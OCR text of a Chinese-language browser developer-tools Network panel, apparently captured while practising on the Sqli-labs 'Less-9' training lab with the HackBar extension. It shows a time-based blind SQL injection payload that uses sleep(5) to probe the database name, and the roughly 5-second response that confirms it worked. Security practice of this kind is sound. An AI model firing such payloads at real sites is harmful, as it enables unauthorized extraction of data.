 元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 1
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
?id=1%27%20and%20if(ascii(substr(database(),1,1)=115),sleep(5),1)--+ 200 document 其他 956 B 5.31 秒
Less-9.jpg 200 jpeg ?id=1' and if(ascii(substr(database(),1,1)=115),slee... （内存缓存） 0 毫秒
2 个请求 已传输 956 B 24.8 kB 项资源 完成用时：5.34 秒 DOMContentLoaded：5.34 秒 加载时间：5.34 秒